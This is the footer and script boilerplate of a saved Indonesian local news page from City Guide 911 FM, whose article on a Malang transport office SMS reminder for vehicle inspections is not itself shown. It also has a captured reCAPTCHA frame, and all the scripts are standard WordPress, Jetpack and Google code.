					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <a href="https://cityguide911fm.com" target="_blank" rel="nofollow noopener">City Guide 911 FM</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dishub%20Kab%20Malang%20Punya%20Sistem%20Sms%20Gateway%2C%20Untuk%20Mengingatkan%20Uji%20Kir%20.&#038;url=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Dishub%20Kab%20Malang%20Punya%20Sistem%20Sms%20Gateway%2C%20Untuk%20Mengingatkan%20Uji%20Kir%20.%20https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/&text=Dishub%20Kab%20Malang%20Punya%20Sistem%20Sms%20Gateway%2C%20Untuk%20Mengingatkan%20Uji%20Kir%20." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://cityguide911fm.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://cityguide911fm.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-2" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Terbaru<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://cityguide911fm.com/cemburu-laki-laki-di-madiredo-aniaya-istri-dengan-parang/">Cemburu, Laki-laki di Madiredo Aniaya Istri dengan Parang</a>
											<span class="post-date">26 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/6-minuman-sehat-guna-redakan-nyeri-haid/">6 Minuman Sehat Guna Redakan Nyeri Haid</a>
											<span class="post-date">26 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/kamil-jubair-bangkit-dari-bullying-lewat-taekwondo/">Kamil Jubair, Bangkit dari Bullying Lewat Taekwondo</a>
											<span class="post-date">26 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/dishub-kota-batu-pasang-rambu-zona-merah-ojek-online/">Dishub Kota Batu Pasang Rambu Zona Merah Ojek Online</a>
											<span class="post-date">26 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/atria-hotel-malang-siapkan-paket-spesial-imlek-2026/">Atria Hotel Malang Siapkan Paket Spesial Imlek 2026</a>
											<span class="post-date">26 Januari 2026</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="block-3" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="292" src="https://cityguide911fm.com/wp-content/uploads/2021/01/cropped-cityguidenew-min-1024x292.png" alt="" class="wp-image-120" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=1024%2C292&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=768%2C219&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=1536%2C438&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=2048%2C584&amp;ssl=1 2048w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png?w=1416&amp;ssl=1 1416w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png?w=2124&amp;ssl=1 2124w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

            <script>
                // ios old devices
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                        audio.setAttribute('controls','')
                    });
                    }, 3000);
                });
            </script>
        		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
		<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
			<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
			<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
			<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
		</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
<script>

const single_player = document.querySelectorAll(".h5ap_single_button");
single_player.forEach(item  => {
	const audio = item.querySelector("audio");
	audio.volume = 0.6;
	item.querySelector('.play').addEventListener("click", function () {
		console.log('Audio');
		single_player.forEach(player => {
			player.querySelector("audio")?.pause();
		})
		setTimeout(() => {
			audio.currentTime = 0;
			audio.play();
		}, 0);

	});

	item.querySelector('.pause').style.display = 'none';
	item.querySelector('.pause').addEventListener("click", function () {
		audio.pause();
	});

	audio.addEventListener("ended", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});

	audio.addEventListener("pause", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});
	audio.addEventListener("play", () => {
		item.querySelector(".play").style.display = 'none';
		item.querySelector(".pause").style.display = 'inline-block';
	});

})

</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://cityguide911fm.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://cityguide911fm.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/cityguide911fm.com\/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir\/":3875};
	</script>
				<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/cityguide911fm.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"189746137\",\"post\":\"3875\",\"tz\":\"7\",\"srv\":\"cityguide911fm.com\",\"j\":\"1:13.6\"}") ]);
_stq.push([ "clickTrackerInit", "189746137", "3875" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126&#038;lang=id&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WBjvHj37DwQSf0hdKU7QsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769471897459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>